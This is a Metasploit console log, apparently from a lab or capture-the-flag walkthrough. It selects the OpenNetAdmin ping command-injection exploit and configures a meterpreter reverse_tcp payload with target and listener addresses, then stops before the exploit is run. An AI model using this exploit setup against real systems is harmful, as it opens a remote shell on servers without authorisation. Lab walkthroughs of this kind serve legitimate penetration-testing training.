 msf6 > use exploit/unix/webapp/opennetadmin_ping_cmd_injection
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > show options
Module options (exploit/unix/webapp/opennetadmin_ping_cmd_injection):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /ona/login.php   yes       Base path
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set rhosts 10.10.10.171
rhosts => 10.10.10.171
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set lhost 10.10.14.10
lhost => 10.10.14.10
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) >